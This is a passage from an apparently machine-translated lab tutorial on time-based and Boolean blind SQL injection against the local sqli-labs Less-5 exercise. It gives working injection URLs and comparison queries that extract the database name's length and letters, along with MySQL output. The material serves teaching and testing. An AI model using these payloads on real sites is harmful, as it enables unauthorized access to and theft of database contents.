Visit http://127.0.0.1/sqli-labs/Less-5/?id=1' and if(ascii(substr(database(),1,1))=115,1,sleep(3)) --+ Show:
Obviously, the request is not delayed, indicating that the initial of the database is s, and then try to connect the next letters in turn to crack the database name.
3.GET blind annotation based on Boolean
Principle overview
When we do blind annotation based on Boolean, we usually use the following methods to guess the string:
| SQL statement | Display state | State of description |
|---|---|---|
| ((select length(database()))>5) | normal | true |
| ((select length(database()))>10) | No display | false |
| ((select length(database()))>7) | normal | true |
| ((select length(database()))>8) | No display | false |
| SQL statement | Display state | State of description |
|---|---|---|
| ((select ascii(substr(database(),1,1)))>75) | normal | true |
| ((select ascii(substr(database(),1,1)))>100) | normal | true |
| ((select ascii(substr(database(),1,1)))>113) | normal | true |
| ((select ascii(substr(database(),1,1)))>119) | No display | false |
| ((select ascii(substr(database(),1,1)))>116) | No display | false |
| ((select ascii(substr(database(),1,1)))>114) | normal | true |
| ((select ascii(substr(database(),1,1)))>115) | No display | false |
select length(database()); select substr(database(),1,1); select ascii(substr(database(),1,1)); select ascii(substr(database(),1,1)) > N; select ascii(substr(database(),1,1)) = N; select ascii(substr(database(),1,1)) < N;
Judge database length
Test in database:
select length(database()) = 8;
Printing
+------------------------+ | length(database()) = 8 | +------------------------+ | 1 | +------------------------+ 1 row in set (0.01 sec)
Return 1, that is, return True. The length of the current database is 8.
Retest:
select * from users where id = 1 and length(database()) = 8;
Printing
+----+----------+----------+ | id | username | password | +----+----------+----------+ | 1 | Dumb | Dumb | +----+----------+----------+ 1 row in set (0.00 sec)
Visit http://127.0.0.1/sqli-labs/Less-5/?id=1' and length(database())=8 --+ Show:
You are in , i.e. normal access.
Revisit http://127.0.0.1/sqli-labs/Less-5/?id=1' and length(database())=9 --+ Show: